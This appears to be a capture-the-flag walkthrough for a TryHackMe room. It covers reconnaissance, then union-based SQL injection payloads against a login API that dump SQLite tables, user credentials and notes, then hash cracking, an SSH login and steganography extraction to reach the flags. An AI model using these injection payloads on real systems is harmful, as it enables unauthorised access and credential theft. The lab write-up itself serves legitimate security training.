Link: https://tryhackme.com/room/unstabletwin
#1 “What is the build number of Vincent’s server?“
Use nmap:
nmap -sCV 10.10.109.159
Use dirsearch:
python3 dirsearch.py -u 10.10.128.70
Access: http://10.10.128.70/info

View the response and we can see a header: Build Number
#2 “Is this the only build? (Yay/Nay)“
Resend the request to /info and view the header again.
#3 “How many users are there?“
#4 “What colour is Vincent?“
We will test api login:
http://10.10.128.70/api/login
If we use the wrong credential, we have:

Test for SQL injection:

We get a message:

So the login function is vulnerable to SQL injection. We will know the version of the database with payload:
' union select sqlite_version(),null-- 
The server returns:

Name all the tables:
' union select name,null from sqlite_master where type='table'-- 
Name all the columns:
' union select sql,null from sqlite_master where tbl_name='users' and type='table'-- 
Get all accounts with:
' union select username,password from users -- #5 “What is Mary Ann’s SSH password“
Enumerate the database. Get all columns in notes with:
' union select sql,null from sqlite_master where tbl_name='notes' and type='table'-- 
Get all the notes with:
' union select cast(user_id as text),notes from notes-- 
And we have Mary Ann’s password:
eaf0651dabef9c7de8a70843030924d335a2a8ff5fd1b13c4cb099e66efe25ecaa607c4b7dd99c43b0c01af669c90fd6a14933422cf984324f645b84427343f4We can crack the hash with CrackStation.
#6 “User Flag“
Connect to ssh:
ssh mary_ann@10.10.128.70
And we have the flag.
#7 “Final Flag“
We have a note in server_notes.txt.

So we need to find these images. And I found them in /opt/unstabletwin/.

Read two .py files.


So we can get the image when accessing:
http://10.10.128.70/get_image?name=marnieIf we get nothing, refresh the page and we will have the image.
After getting all the images, we can extract them with:
steghide extract -sf marnie.jpegThen we have 5 text files. Read mary_ann.txt we have:
You need to find all my children and arrange in a rainbow!Concat 4 strings in the order of: Red – Orange – Yellow – Green
1DVsdb2uEE0k5HK4GAIZPS0Mby2jomUKLjvQ4OSwjKLNAAeCdl2J8BCRuXVXeVYvs6J6HKpZWPG8pfeHoNG1This is a base62 string, we can decode it with Base62 Decode Online Tool.